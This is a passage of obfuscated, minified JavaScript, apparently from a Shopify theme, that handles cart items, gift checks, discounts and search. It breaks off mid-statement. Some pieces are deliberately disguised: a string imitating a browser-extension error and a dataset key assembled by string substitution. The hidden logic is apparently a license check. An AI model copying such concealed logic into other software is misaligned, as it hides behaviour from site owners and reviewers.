,'.main-offer-item-','onKeyup','offerPrices','mainBundleItems','quantity-gifts','onFormReset','hidden','.predictive-search-status','toggleBtn','attachEvent','setActiveMedia','cart-error','label','aria-haspopup','input[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input):not([type=\x22radio\x22]),','currencySymbol','offer_','#CartDrawer-Overlay','.js-youtube','.sub-price-update','#ProductModal-','[price]','#CartItem-','net','Share-','afterScroll','#shopify-section-predictive-search','focusout','parameters','handleSelectChange','scrollY','comparePrices','#ProductForm-','text/html','close','.select','classicAddButton','getTime','isSubSelected','upsells','wednesday','[name=\x22','2541558jUddih','handleScrollBtn','errorMessageWrapper','quantity-gifts-','.loading-overlay__spinner','select[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input)','atcErrorMsg','#sticky-atc-','html','input[type=\x22radio\x22]','active','section-group','remove','play','setProperty','floatingBtns','.internal-video__play','updateURL','load','/cart?section_id=main-cart-items','removeErrorMessage','.product-form__input__type','getFullYear','.quantity__rules-cart\x20.loading-overlay','filtering','dialog','hasUrl','cart-notification','input','.section-group__section-one-container','section','nodeName','updateTimeline','[value]','daysFrequency','timeline','.sticky-atc-footer-spacer','[name=\x22selling_plan\x22]','[name=\x22id\x22]','[aria-selected=\x22true\x22]\x20a,\x20button[aria-selected=\x22true\x22]','showSpinner','input[type=\x22radio\x22][value=\x22','aria-activedescendant','productUrl','.sticky-atc__scroll-btn','checkATCScroll','getSectionDOM','[start_date]','checkValidity','sticky-atc-price-','productId','-\x27]','reapplyDiscountIfApplicable','addRemoveProducts','detail','day_dd_mm','mainProduct','has','mousemove','toLowerCase','cart_url','block','unlock_product_handle','initProvince','468070WVnktR','ArrowDown','StickyAtcVariantPicker-','CartDrawer-LineItemStatus','replaceAll','cart-drawer-items','updateMasterId','select[name^=\x22properties[\x22],\x20input[name^=\x22properties[\x22]','CART-ITEMS','product-model','.bundle-deals__product-js','Unchecked\x20runtime.lastError:\x20The\x20message\x20port\x20closed\x20before\x20a\x20response\x20was\x20received.','mainOfferContainer','.product-form__quantity','setSelectorByValue','input[type=\x22search\x22]','selector','cartUpdateUnsubscriber','.upsell__price','touchend','notMain','updateLabelPrices','stickyAtcBtnLabel','shrine-gifts-style','saturday','div','updatePricesFromQtyBreaks','log','activeElement','.section-group__section-two-container','#product-form-','video','required_quantity','comparePrice','swatch','labels','visibility','boundToggleHandler','secondarySelect','amount_no_decimals','countryEl','dd_mm_no_dot','footerSpacing','requiredFields','onCartUpdate','string','1bKIypy','.sls-purchase\x20[name=\x22selling_plan\x22]','getSectionInnerHTML','applied','join','variantInputs','parseFromString','hostname','jsonData','undefined','playTimer','-applied','visible','cartStrings','[end_date]','.bundle-deals__media-item-img-js','clientHeight','quantityForm','provinceEl','scrollBtn','[amount_saved]','replaceState','onChange','promo-bar-data-','find','oneTimeBoxTexts','filter','input[name^=\x22properties[\x22][type=\x22radio\x22]:checked:not(#validator):not(.shrine-property-input),','startsWith','defaultValue','baseComparePrice','.select__select'];a0_0x4024=function(){return _0x1fc3f2;};return a0_0x4024();}function publish(_0x4e386a,_0x35226e){const _0xdc953c=a0_0x36e049;subscribers[_0x4e386a]&&subscribers[_0x4e386a][_0xdc953c(0x33a)](_0x5d9239=>{_0x5d9239(_0x35226e);});}const GIFTS_LOCAL_STORAGE_KEY=a0_0x36e049(0x3cf);let shouldCheckShrineGifts=![],giftsToMonitor=[];function initShrineGiftsCheck(_0x54e604=![]){const _0x3bc08f=a0_0x36e049;let _0x466db4=document[_0x3bc08f(0x122)]('cart-drawer-items')||document['querySelector'](_0x3bc08f(0x219));if(_0x54e604)_0x466db4=document[_0x3bc08f(0x122)](_0x3bc08f(0x219));if(!_0x466db4||_0x466db4[_0x3bc08f(0x23a)][_0x3bc08f(0x44e)]!=='true')return;const _0x3ea022=localStorage[_0x3bc08f(0x3d0)](GIFTS_LOCAL_STORAGE_KEY);if(!_0x3ea022)return;const _0x5a0224=JSON[_0x3bc08f(0x45b)](_0x3ea022);if(!_0x5a0224||typeof _0x5a0224!=='object')return;Object[_0x3bc08f(0xdb)](_0x5a0224)['forEach'](_0xbac9a6=>{const _0x4011ac=_0x3bc08f,_0x3a09ff=_0x466db4[_0x4011ac(0x122)](_0x4011ac(0x413)+_0xbac9a6['gift_handle']);if(!_0x3a09ff)return;const _0x5eaa02=document['querySelector'](_0x4011ac(0x1ea)+_0xbac9a6[_0x4011ac(0x19a)]);if(_0x5eaa02)return;shouldCheckShrineGifts=!![],giftsToMonitor[_0x4011ac(0x339)](_0xbac9a6);}),updateGiftStyles(),checkShrineGifts(_0x54e604);}function updateGiftStyles(){const _0x22e82a=a0_0x36e049;let _0x4a9122=document[_0x22e82a(0xcd)](_0x22e82a(0x2e6));if(_0x4a9122)_0x4a9122[_0x22e82a(0x29b)]();if(!giftsToMonitor['length'])return;const _0x443217=document[_0x22e82a(0x3f3)](_0x22e82a(0x48f));_0x443217['id']='shrine-gifts-style';const _0x58de53=giftsToMonitor['map'](_0x184ce0=>_0x22e82a(0x413)+_0x184ce0['gift_handle']+_0x22e82a(0x1fb))[_0x22e82a(0x301)]('\x0a');_0x443217['textContent']=_0x58de53,document[_0x22e82a(0x11b)][_0x22e82a(0x424)](_0x443217);}function checkShrineGifts(_0x5bffd9=![]){const _0x1edfdf=a0_0x36e049;let _0x27ae27=document['querySelector'](_0x1edfdf(0x2d4))||document['querySelector'](_0x1edfdf(0x219));if(_0x5bffd9)_0x27ae27=document[_0x1edfdf(0x122)]('cart-items');if(!shouldCheckShrineGifts||!_0x27ae27||!_0x27ae27[_0x1edfdf(0x370)])return;for(const _0x2addc8 of giftsToMonitor){const _0x2a3db2=_0x27ae27[_0x1edfdf(0x122)](_0x1edfdf(0x413)+_0x2addc8[_0x1edfdf(0x19a)]);if(!_0x2a3db2){const _0x56ccf8=giftsToMonitor[_0x1edfdf(0xe3)](_0x22a090=>_0x22a090[_0x1edfdf(0x19a)]===_0x2addc8[_0x1edfdf(0x19a)]);if(_0x56ccf8>-0x1)giftsToMonitor['splice'](_0x56ccf8,0x1);removeLocalStorageGift(_0x2addc8);continue;}let _0xdab1a0=![];if(_0x2addc8[_0x1edfdf(0x4a5)]===_0x1edfdf(0x207)){let _0x161783=0x0;_0x27ae27[_0x1edfdf(0x3c6)](_0x1edfdf(0x413)+_0x2addc8[_0x1edfdf(0x2cd)])['forEach'](_0x594dee=>{const _0x7e1074=_0x1edfdf;_0x161783+=parseInt(_0x594dee[_0x7e1074(0x23a)][_0x7e1074(0x321)]);});if(_0x161783<parseInt(_0x2addc8[_0x1edfdf(0x2ef)]))_0xdab1a0=!![];}else{const _0x539d12=parseInt(_0x27ae27[_0x1edfdf(0x23a)][_0x1edfdf(0x1a1)]);if(_0x539d12<parseInt(_0x2addc8[_0x1edfdf(0x2ef)]))_0xdab1a0=!![];}if(_0xdab1a0){const _0x31e743=giftsToMonitor[_0x1edfdf(0xe3)](_0x552897=>_0x552897[_0x1edfdf(0x19a)]===_0x2addc8[_0x1edfdf(0x19a)]);if(_0x31e743>-0x1)giftsToMonitor['splice'](_0x31e743,0x1);removeLocalStorageGift(_0x2addc8),cartItemIndex=_0x2a3db2[_0x1edfdf(0x23a)][_0x1edfdf(0x3f8)]??_0x2a3db2['id'][_0x1edfdf(0xfd)](_0x1edfdf(0x14b),''),_0x27ae27[_0x1edfdf(0x370)](cartItemIndex,0x0);return;}}}function removeLocalStorageGift(_0x4426ed){const _0x35293e=a0_0x36e049,_0x45dcc3=localStorage[_0x35293e(0x3d0)](GIFTS_LOCAL_STORAGE_KEY);if(_0x45dcc3)try{const _0x27c4ec=JSON[_0x35293e(0x45b)](_0x45dcc3);_0x27c4ec&&_0x27c4ec[_0x4426ed[_0x35293e(0x19a)]]&&(delete _0x27c4ec[_0x4426ed[_0x35293e(0x19a)]],localStorage[_0x35293e(0x18f)](GIFTS_LOCAL_STORAGE_KEY,JSON[_0x35293e(0x1a3)](_0x27c4ec)));}catch(_0x77c42a){console['warn'](_0x35293e(0x129),_0x77c42a);}}class CartRemoveButton extends HTMLElement{constructor(){const _0x166bf3=a0_0x36e049;super(),this[_0x166bf3(0x135)](_0x166bf3(0xc6),_0x5ad9c5=>{const _0x2a3129=_0x166bf3;_0x5ad9c5[_0x2a3129(0x462)]();if(this[_0x2a3129(0x23a)]['handle']){const _0x25d2d2=this['dataset'][_0x2a3129(0x260)],_0x413a36=document[_0x2a3129(0x3c6)](_0x2a3129(0x221)+_0x25d2d2+'\x22]');_0x413a36['forEach'](_0x3e5f2d=>{const _0x31018b=_0x2a3129;_0x3e5f2d['dataset'][_0x31018b(0x411)]=_0x31018b(0x248),_0x3e5f2d['classList']['remove'](_0x31018b(0x467));const _0x50f9d2=_0x3e5f2d['querySelector'](_0x31018b(0x49d));if(_0x50f9d2)_0x50f9d2[_0x31018b(0x1be)]=![];});}const _0x30b6fa=this['closest']('cart-items')||this[_0x2a3129(0x486)](_0x2a3129(0x2d4));this['clearCart']?_0x30b6fa[_0x2a3129(0x3b9)]():_0x30b6fa[_0x2a3129(0x370)](this['dataset']['index'],0x0);});}}customElements['define']('cart-remove-button',CartRemoveButton);var date=a0_0x36e049(0x12f);class CartItems extends HTMLElement{constructor(){const _0x20a081=a0_0x36e049;super(),this['lineItemContainer']=formatDates(currentDate,date),this[_0x20a081(0x341)]=document[_0x20a081(0xcd)]('shopping-cart-line-item-status')||document[_0x20a081(0xcd)](_0x20a081(0x2d2)),this[_0x20a081(0x165)]=document[_0x20a081(0x122)](_0x20a081(0x2d4)),this[_0x20a081(0x209)]=document[_0x20a081(0x122)](_0x20a081(0x19f));const _0x3d88fb=debounce(_0x5e0449=>{const _0x52fd00=_0x20a081;this[_0x52fd00(0x313)](_0x5e0449);},ON_CHANGE_DEBOUNCE_TIMER);this['addEventListener'](_0x20a081(0x25b),_0x3d88fb['bind'](this)),this['isCartPage']=this['nodeName']===_0x20a081(0x2d7),this['otherCartItemsSelector']=this[_0x20a081(0x1d9)]?_0x20a081(0x2d4):'cart-items',this[_0x20a081(0x215)]=document[_0x20a081(0x122)](this['otherCartItemsSelector'])!==null;if(this['hasOtherCartItems']){if(this['isCartPage'])initShrineGiftsCheck(!![]);}else initShrineGiftsCheck(![]);}['cartUpdateUnsubscriber']=undefined;['connectedCallback'](){const _0x554622=a0_0x36e049;this[_0x554622(0x2e0)]=subscribe(PUB_SUB_EVENTS[_0x554622(0xf6)],_0x540a2a=>{const _0x3edf78=_0x554622;if(_0x540a2a[_0x3edf78(0x218)]===_0x3edf78(0x219))return;this['onCartUpdate']();});}[a0_0x36e049(0x262)](){const _0x170a32=a0_0x36e049;this[_0x170a32(0x2e0)]&&this[_0x170a32(0x2e0)]();}[a0_0x36e049(0x313)](_0x5c4e4a){const _0x43e393=a0_0x36e049;this[_0x43e393(0x370)](_0x5c4e4a[_0x43e393(0x10b)]['dataset'][_0x43e393(0x3f8)],_0x5c4e4a[_0x43e393(0x10b)][_0x43e393(0x4a2)],document['activeElement'][_0x43e393(0x245)](_0x43e393(0xed)));}[a0_0x36e049(0x2fb)](){const _0x16d157=a0_0x36e049;fetch(_0x16d157(0x2a2))['then'](_0x118652=>_0x118652[_0x16d157(0xd6)]())[_0x16d157(0xff)](_0x78995=>{const _0x4ced2a=_0x16d157,_0x410a88=new DOMParser()[_0x4ced2a(0x303)](_0x78995,_0x4ced2a(0x286)),_0x4c8697=_0x410a88[_0x4ced2a(0x122)](_0x4ced2a(0x219));this[_0x4ced2a(0x3ba)]=_0x4c8697['innerHTML'];})[_0x16d157(0x17b)](_0x3f1c59=>{const _0xbd112e=_0x16d157;console[_0xbd112e(0x19c)](_0x3f1c59);});}['updateCart'](){const _0x38e3d6=a0_0x36e049,_0x203b09=JSON[_0x38e3d6(0x1a3)]({'sections':this[_0x38e3d6(0x452)]()['map'](_0x20437c=>_0x20437c[_0x38e3d6(0x2ad)]),'sections_url':window[_0x38e3d6(0x34a)][_0x38e3d6(0x354)]});fetch(_0x38e3d6(0x1c9),{'method':_0x38e3d6(0x43f),'headers':{'Content-Type':_0x38e3d6(0x1a5)},'body':_0x203b09})['then'](_0x661584=>_0x661584[_0x38e3d6(0x195)]())[_0x38e3d6(0xff)](_0x556eb5=>{const _0x3b4a01=_0x38e3d6;this[_0x3b4a01(0x21e)][_0x3b4a01(0x13a)]('is-empty',_0x556eb5[_0x3b4a01(0x35d)]===0x0),this[_0x3b4a01(0x452)]()['forEach'](_0x436a79=>{const _0x28c6bd=_0x3b4a01,_0x5970f0=document[_0x28c6bd(0xcd)](_0x436a79['id'])[_0x28c6bd(0x122)](_0x436a79[_0x28c6bd(0x2df)])||document[_0x28c6bd(0xcd)](_0x436a79['id']);_0x5970f0['innerHTML']=this['getSectionInnerHTML'](_0x556eb5['sections'][_0x436a79['section']],_0x436a79[_0x28c6bd(0x2df)]);});})['catch'](_0x417148=>{const _0x4c414e=_0x38e3d6;console[_0x4c414e(0x19c)](_0x417148);});}[a0_0x36e049(0x452)](){const _0x5ca93d=a0_0x36e049;return[{'id':_0x5ca93d(0x13b),'section':document['getElementById'](_0x5ca93d(0x13b))['dataset']['id'],'selector':_0x5ca93d(0x1c5)},{'id':_0x5ca93d(0x320),'section':_0x5ca93d(0x320),'selector':_0x5ca93d(0xfb)},{'id':_0x5ca93d(0x1fa),'section':'cart-live-region-text','selector':_0x5ca93d(0xfb)},{'id':_0x5ca93d(0x1d0),'section':document[_0x5ca93d(0xcd)](_0x5ca93d(0x1d0))[_0x5ca93d(0x23a)]['id'],'selector':_0x5ca93d(0x1c5)}];}async['updateQuantity'](_0x392567,_0x1b3226,_0x298b08){const _0x1fc1c9=a0_0x36e049;this[_0x1fc1c9(0x3bf)](_0x392567);const _0x42b896=document[_0x1fc1c9(0xcd)](_0x1fc1c9(0x380))||document[_0x1fc1c9(0xcd)](_0x1fc1c9(0x45d));if(_0x42b896)_0x42b896[_0x1fc1c9(0x24a)]='';const _0x26a8aa=JSON['stringify']({'line':_0x392567,'quantity':_0x1b3226,'sections':this['getSectionsToRender']()[_0x1fc1c9(0x1e9)](_0x36e6c3=>_0x36e6c3[_0x1fc1c9(0x2ad)]),'sections_url':window[_0x1fc1c9(0x34a)][_0x1fc1c9(0x354)]});try{const _0x3d8c3b=await fetch(''+routes[_0x1fc1c9(0x3d1)],{...fetchConfig(),...{'body':_0x26a8aa}}),_0x4a36b8=await _0x3d8c3b['text'](),_0x17e79d=JSON[_0x1fc1c9(0x45b)](_0x4a36b8),_0x41c9c3=document[_0x1fc1c9(0xcd)](_0x1fc1c9(0x261)+_0x392567)||document[_0x1fc1c9(0xcd)](_0x1fc1c9(0x353)+_0x392567),_0x1af9af=document[_0x1fc1c9(0x3c6)](_0x1fc1c9(0x3a2));if(_0x17e79d['errors']){_0x41c9c3[_0x1fc1c9(0x4a2)]=_0x41c9c3['getAttribute']('value'),this['updateLiveRegions'](_0x392567,_0x17e79d['errors']);return;}if(!_0x17e79d[_0x1fc1c9(0x4a7)]){const _0x42fb0a=await fetch(routes[_0x1fc1c9(0x2cb)]+'?sections='+this[_0x1fc1c9(0x452)]()[_0x1fc1c9(0x1e9)](_0x47c7c7=>_0x47c7c7[_0x1fc1c9(0x2ad)])[_0x1fc1c9(0x301)](','));_0x17e79d[_0x1fc1c9(0x4a7)]=await _0x42fb0a[_0x1fc1c9(0x195)]();}this[_0x1fc1c9(0x21e)][_0x1fc1c9(0x13a)](_0x1fc1c9(0x43e),_0x17e79d[_0x1fc1c9(0x35d)]===0x0);const _0x13b452=document[_0x1fc1c9(0x122)](_0x1fc1c9(0x233)),_0x3cc726=document['getElementById'](_0x1fc1c9(0x1d0));if(_0x3cc726)_0x3cc726[_0x1fc1c9(0x21e)]['toggle'](_0x1fc1c9(0x43e),_0x17e79d[_0x1fc1c9(0x35d)]===0x0);if(_0x13b452)_0x13b452[_0x1fc1c9(0x21e)][_0x1fc1c9(0x13a)]('is-empty',_0x17e79d['item_count']===0x0);this['getSectionsToRender']()[_0x1fc1c9(0x33a)](_0x311f94=>{const _0x971933=_0x1fc1c9,_0x5ecac6=document[_0x971933(0xcd)](_0x311f94['id']);if(_0x5ecac6){const _0x42e210=_0x5ecac6[_0x971933(0x122)](_0x311f94[_0x971933(0x2df)])||_0x5ecac6;_0x42e210['innerHTML']=this[_0x971933(0x2ff)](_0x17e79d[_0x971933(0x4a7)][_0x311f94[_0x971933(0x2ad)]],_0x311f94['selector']);const _0x237a70=_0x42e210[_0x971933(0x122)](_0x971933(0x342));if(_0x237a70&&this['cartDrawer'])_0x237a70[_0x971933(0x1c1)]=this['cartDrawer'][_0x971933(0x393)];}});const _0x49fddf=_0x17e79d[_0x1fc1c9(0x366)][_0x392567-0x1]?_0x17e79d[_0x1fc1c9(0x366)][_0x392567-0x1][_0x1fc1c9(0x321)]:undefined;let _0x5b7be2='';_0x1af9af[_0x1fc1c9(0x10d)]===_0x17e79d['items'][_0x1fc1c9(0x10d)]&&_0x49fddf!==parseInt(_0x41c9c3[_0x1fc1c9(0x4a2)])&&(typeof _0x49fddf==='undefined'?_0x5b7be2=window[_0x1fc1c9(0x30a)][_0x1fc1c9(0x19c)]:_0x5b7be2=window[_0x1fc1c9(0x30a)]['quantityError'][_0x1fc1c9(0xfd)](_0x1fc1c9(0x170),_0x49fddf));this[_0x1fc1c9(0x343)](_0x392567,_0x5b7be2);const _0x9d49b1=document[_0x1fc1c9(0xcd)]('CartItem-'+_0x392567)||document[_0x1fc1c9(0xcd)](_0x1fc1c9(0x16e)+_0x392567);if(_0x9d49b1&&_0x9d49b1['querySelector'](_0x1fc1c9(0x28e)+_0x298b08+'\x22]'))_0x13b452?trapFocus(_0x13b452,_0x9d49b1[_0x1fc1c9(0x122)](_0x1fc1c9(0x28e)+_0x298b08+'\x22]')):_0x9d49b1[_0x1fc1c9(0x122)](_0x1fc1c9(0x28e)+_0x298b08+'\x22]')['focus']();else{if(_0x17e79d[_0x1fc1c9(0x35d)]===0x0&&_0x13b452)trapFocus(_0x13b452[_0x1fc1c9(0x122)]('.drawer__inner-empty'),_0x13b452[_0x1fc1c9(0x122)]('a'));else document[_0x1fc1c9(0x122)](_0x1fc1c9(0x3a2))&&_0x13b452&&trapFocus(_0x13b452,document[_0x1fc1c9(0x122)](_0x1fc1c9(0x42e)));}if(_0x13b452){_0x13b452['checkForClear']();const _0x3647e3=_0x13b452[_0x1fc1c9(0x122)](_0x1fc1c9(0x25e));if(_0x3647e3)_0x3647e3[_0x1fc1c9(0x307)]();let _0x7e1c7f=![];if(_0x13b452[_0x1fc1c9(0x122)](_0x1fc1c9(0x42f))){_0x13b452[_0x1fc1c9(0x36f)]();let _0x4a7a93=[],_0x33abbb=[];_0x13b452[_0x1fc1c9(0x3c6)](_0x1fc1c9(0x42f))['forEach'](_0x3bc2f9=>{const _0x5e6eef=_0x1fc1c9;_0x3bc2f9[_0x5e6eef(0x111)]()&&(_0x13b452[_0x5e6eef(0x122)]('.cart-item--product-'+_0x3bc2f9[_0x5e6eef(0x23a)][_0x5e6eef(0x260)])?_0x3bc2f9['dataset'][_0x5e6eef(0x411)]===_0x5e6eef(0x248)&&_0x33abbb['push'](_0x3bc2f9):_0x3bc2f9[_0x5e6eef(0x23a)]['selected']===_0x5e6eef(0x1ba)&&_0x4a7a93[_0x5e6eef(0x339)](_0x3bc2f9));});if(_0x33abbb[_0x1fc1c9(0x10d)]>0x0)_0x7e1c7f=!![],_0x33abbb[0x0][_0x1fc1c9(0x110)]();else _0x4a7a93[_0x1fc1c9(0x10d)]>0x0&&(_0x7e1c7f=!![],_0x4a7a93[0x0]['addToCart']());}this['quantityGifts']&&!_0x7e1c7f&&this[_0x1fc1c9(0x209)]['initUnlock']();const _0x41c012=document['querySelectorAll'](_0x1fc1c9(0x19d));_0x41c012[_0x1fc1c9(0x33a)](_0x449f60=>{const _0x490bf1=_0x1fc1c9;if(!_0x7e1c7f)_0x449f60[_0x490bf1(0x450)]();});}publish(PUB_SUB_EVENTS['cartUpdate'],{'source':_0x1fc1c9(0x219),'cartData':_0x17e79d});}catch(_0x24fbf6){console[_0x1fc1c9(0x2ea)](_0x24fbf6),this[_0x1fc1c9(0x3c6)]('.loading-overlay')['forEach'](_0x260343=>_0x260343[_0x1fc1c9(0x21e)][_0x1fc1c9(0x116)](_0x1fc1c9(0x26b)));const _0x523e4d=document[_0x1fc1c9(0xcd)](_0x1fc1c9(0x380))||document[_0x1fc1c9(0xcd)]('CartDrawer-CartErrors');_0x523e4d[_0x1fc1c9(0x24a)]=window['cartStrings'][_0x1fc1c9(0x19c)];}finally{this[_0x1fc1c9(0x3aa)](_0x392567);if(this[_0x1fc1c9(0x165)]&&this['secondCartItems']['updateCart'])this[_0x1fc1c9(0x165)][_0x1fc1c9(0xe5)]();const _0x13eed4=new CustomEvent(_0x1fc1c9(0xda),{'detail':{'handle':_0x1fc1c9(0x260)}});document[_0x1fc1c9(0x252)](_0x13eed4);if(shouldCheckShrineGifts)checkShrineGifts(this[_0x1fc1c9(0x1d9)]);}}[a0_0x36e049(0x343)](_0x58ee1c,_0x4482a5){const _0x200189=a0_0x36e049,_0x3a7cff=document[_0x200189(0xcd)]('Line-item-error-'+_0x58ee1c)||document[_0x200189(0xcd)](_0x200189(0x40d)+_0x58ee1c);if(_0x3a7cff)_0x3a7cff[_0x200189(0x122)](_0x200189(0x429))['innerHTML']=_0x4482a5;this['lineItemStatusElement']['setAttribute'](_0x200189(0x385),!![]);const _0x50c2dd=document[_0x200189(0xcd)](_0x200189(0x1fa))||document[_0x200189(0xcd)](_0x200189(0x187));_0x50c2dd[_0x200189(0x372)](_0x200189(0x385),![]),setTimeout(()=>{const _0x5978ea=_0x200189;_0x50c2dd[_0x5978ea(0x372)](_0x5978ea(0x385),!![]);},0x3e8);}['getSectionInnerHTML'](_0x5bf968,_0xe13635){const _0x3cc7d4=a0_0x36e049;return new DOMParser()[_0x3cc7d4(0x303)](_0x5bf968,_0x3cc7d4(0x286))[_0x3cc7d4(0x122)](_0xe13635)[_0x3cc7d4(0x3ba)];}[a0_0x36e049(0x3bf)](_0x489a7a){const _0x2d34bd=a0_0x36e049,_0x104b58=document[_0x2d34bd(0xcd)](_0x2d34bd(0x13b))||document[_0x2d34bd(0xcd)](_0x2d34bd(0x3d6));_0x104b58[_0x2d34bd(0x21e)][_0x2d34bd(0x116)](_0x2d34bd(0x436));const _0xed865c=this[_0x2d34bd(0x3c6)](_0x2d34bd(0x27b)+_0x489a7a+_0x2d34bd(0x485)),_0x4f3894=this[_0x2d34bd(0x3c6)](_0x2d34bd(0x174)+_0x489a7a+_0x2d34bd(0x485));[..._0xed865c,..._0x4f3894][_0x2d34bd(0x33a)](_0x2c1199=>_0x2c1199[_0x2d34bd(0x21e)][_0x2d34bd(0x29b)](_0x2d34bd(0x26b))),document['activeElement'][_0x2d34bd(0x352)](),this[_0x2d34bd(0x341)][_0x2d34bd(0x372)]('aria-hidden',![]);}['disableLoading'](_0x17af60){const _0x2d8f8f=a0_0x36e049,_0x3f982d=document[_0x2d8f8f(0xcd)](_0x2d8f8f(0x13b))||document['getElementById'](_0x2d8f8f(0x3d6));_0x3f982d['classList']['remove'](_0x2d8f8f(0x436));const _0x355569=this['querySelectorAll'](_0x2d8f8f(0x27b)+_0x17af60+'\x20.loading-overlay'),_0x324ae=this['querySelectorAll']('#CartDrawer-Item-'+_0x17af60+_0x2d8f8f(0x485));_0x355569[_0x2d8f8f(0x33a)](_0x9ebc9d=>_0x9ebc9d['classList'][_0x2d8f8f(0x116)](_0x2d8f8f(0x26b))),_0x324ae[_0x2d8f8f(0x33a)](_0x2ecd8e=>_0x2ecd8e[_0x2d8f8f(0x21e)][_0x2d8f8f(0x116)](_0x2d8f8f(0x26b)));}[a0_0x36e049(0x3b9)](){const _0x557939=a0_0x36e049,_0x4224a5=document['getElementById'](_0x557939(0x380))||document[_0x557939(0xcd)](_0x557939(0x45d));if(_0x4224a5)_0x4224a5[_0x557939(0x24a)]='';const _0x10c672=JSON[_0x557939(0x1a3)]({'sections':this['getSectionsToRender']()[_0x557939(0x1e9)](_0x2268ee=>_0x2268ee[_0x557939(0x2ad)]),'sections_url':window[_0x557939(0x34a)][_0x557939(0x354)]});fetch(''+routes['cart_clear_url'],{...fetchConfig(),...{'body':_0x10c672}})[_0x557939(0xff)](_0x31127e=>{const _0x31f8b1=_0x557939;return _0x31127e[_0x31f8b1(0xd6)]();})['then'](async _0x5311e9=>{const _0x2950fd=_0x557939,_0x5996b8=JSON[_0x2950fd(0x45b)](_0x5311e9);if(!_0x5996b8[_0x2950fd(0x4a7)])try{const _0x17ca24=this[_0x2950fd(0x452)]()['map'](_0x5ba1c9=>_0x5ba1c9['id'])[_0x2950fd(0x301)](','),_0x167f2f=await fetch(routes['cart_url']+'?sections='+_0x17ca24),_0x1ae514=await _0x167f2f[_0x2950fd(0x195)]();_0x5996b8[_0x2950fd(0x4a7)]=_0x1ae514;}catch(_0x28dd61){console['error']('Clear\x20cart\x20fallback\x20failed',_0x28dd61);throw _0x28dd61;}this[_0x2950fd(0x21e)]['add']('is-empty');const _0xfe9016=document[_0x2950fd(0x122)]('cart-drawer'),_0x29e746=document[_0x2950fd(0xcd)](_0x2950fd(0x1d0));if(_0x29e746)_0x29e746[_0x2950fd(0x21e)][_0x2950fd(0x116)](_0x2950fd(0x43e));if(_0xfe9016)_0xfe9016[_0x2950fd(0x21e)][_0x2950fd(0x116)](_0x2950fd(0x43e));this[_0x2950fd(0x452)]()[_0x2950fd(0x33a)](_0x53d4e0=>{const _0x1cd394=_0x2950fd,_0xa23594=document[_0x1cd394(0xcd)](_0x53d4e0['id'])[_0x1cd394(0x122)](_0x53d4e0['selector'])||document[_0x1cd394(0xcd)](_0x53d4e0['id']);_0xa23594[_0x1cd394(0x3ba)]=this[_0x1cd394(0x2ff)](_0x5996b8[_0x1cd394(0x4a7)][_0x53d4e0[_0x1cd394(0x2ad)]],_0x53d4e0[_0x1cd394(0x2df)]);});_0xfe9016&&trapFocus(_0xfe9016[_0x2950fd(0x122)]('.drawer__inner-empty'),_0xfe9016[_0x2950fd(0x122)]('a'));publish(PUB_SUB_EVENTS[_0x2950fd(0xf6)],{'source':_0x2950fd(0x219)});if(shouldCheckShrineGifts)checkShrineGifts(this[_0x2950fd(0x1d9)]);})['catch'](()=>{const _0x251236=_0x557939;this['querySelectorAll'](_0x251236(0x1e3))[_0x251236(0x33a)](_0xe49672=>_0xe49672['classList'][_0x251236(0x116)](_0x251236(0x26b)));const _0x5e1b7c=document[_0x251236(0xcd)](_0x251236(0x380))||document[_0x251236(0xcd)](_0x251236(0x45d));_0x5e1b7c[_0x251236(0x24a)]=window['cartStrings'][_0x251236(0x19c)];});}}customElements[a0_0x36e049(0x45c)]('cart-items',CartItems);var search='search';!customElements[a0_0x36e049(0x115)](a0_0x36e049(0x498))&&customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x498),class CartNote extends HTMLElement{constructor(){const _0x1b67d0=a0_0x36e049;super(),this[_0x1b67d0(0x135)]('change',debounce(_0xbdebd2=>{const _0x1cf3cd=_0x1b67d0,_0x1e8bf4=JSON['stringify']({'note':_0xbdebd2[_0x1cf3cd(0x10b)]['value']});fetch(''+routes[_0x1cf3cd(0x255)],{...fetchConfig(),...{'body':_0x1e8bf4}});},ON_CHANGE_DEBOUNCE_TIMER));}});;function handleDiscountForm(_0x37e58e){const _0x26887e=a0_0x36e049;_0x37e58e[_0x26887e(0x462)]();const _0x464382=_0x37e58e['target'][_0x26887e(0x122)](_0x26887e(0x403)),_0x27fdf9=_0x37e58e['target']['querySelector']('.cart-discount-form__error'),_0xec9ea9=_0x464382['value'];if(_0xec9ea9===undefined||_0xec9ea9['length']===0x0){_0x27fdf9[_0x26887e(0x48f)][_0x26887e(0x3e9)]=_0x26887e(0x2cc);return;}_0x27fdf9['style'][_0x26887e(0x3e9)]='none';const _0x8283be=_0x26887e(0x3b6),_0x1cdff6=_0x8283be+_0xec9ea9;window[_0x26887e(0x34a)][_0x26887e(0x40b)]=_0x1cdff6;}function handleDiscountFormChange(_0x217029){const _0x45a147=a0_0x36e049,_0x4e9b52=document[_0x45a147(0x3c6)](_0x45a147(0x15e));_0x4e9b52[_0x45a147(0x33a)](_0x546cb4=>{const _0x4f7d36=_0x45a147;_0x546cb4[_0x4f7d36(0x48f)][_0x4f7d36(0x3e9)]=_0x4f7d36(0x43c);});}var serial='';class SearchForm extends HTMLElement{constructor(){const _0x56beac=a0_0x36e049;super(),this[_0x56beac(0x2ab)]=this[_0x56beac(0x122)](_0x56beac(0x2de)),this[_0x56beac(0x32a)]=this[_0x56beac(0x122)](_0x56beac(0x329));if(this['dataset'][_0x56beac(0x101)]===_0x56beac(0x248))serial=this['querySelector'](_0x56beac(0x3ff))[_0x56beac(0x23a)]['nodal'[_0x56beac(0xfd)]('n','m')];this[_0x56beac(0x2ab)]&&(this[_0x56beac(0x2ab)]['form'][_0x56beac(0x135)]('reset',this['onFormReset'][_0x56beac(0x185)](this)),this[_0x56beac(0x2ab)][_0x56beac(0x135)](_0x56beac(0x2ab),debounce(_0x5a38b0=>{const _0x23d4fe=_0x56beac;this[_0x23d4fe(0x313)](_0x5a38b0);},0x12c)[_0x56beac(0x185)](this)));}[a0_0x36e049(0x178)](){const _0x1bced6=a0_0x36e049,_0x38f3c3=this[_0x1bced6(0x32a)][_0x1bced6(0x21e)][_0x1bced6(0x16f)](_0x1bced6(0x26b));if(this['input'][_0x1bced6(0x4a2)][_0x1bced6(0x10d)]>0x0&&_0x38f3c3)this[_0x1bced6(0x32a)][_0x1bced6(0x21e)][_0x1bced6(0x29b)](_0x1bced6(0x26b));else 